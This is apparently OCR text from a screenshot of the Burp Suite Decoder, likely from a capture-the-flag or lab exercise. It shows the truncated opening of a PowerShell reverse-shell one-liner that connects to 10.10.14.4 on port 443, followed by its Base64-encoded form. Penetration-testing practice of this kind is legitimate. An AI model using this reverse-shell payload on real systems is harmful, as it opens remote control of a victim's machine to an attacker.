 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
$client = New-Object System.Net.Sockets.TCPClient("10.10.14.4",443); $stream = $client.GetStream(); [byte[]]$bytes = 0..655
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
JGNsaWVudCA9IE5ldy1PYmplY3QgU3lzdGVtLk5ldC5Tb2NrZXRzLlRDUENsaWVudCgiMTAuMTAuMTQuNCIsNDQzKTsgJHN0
Text Hex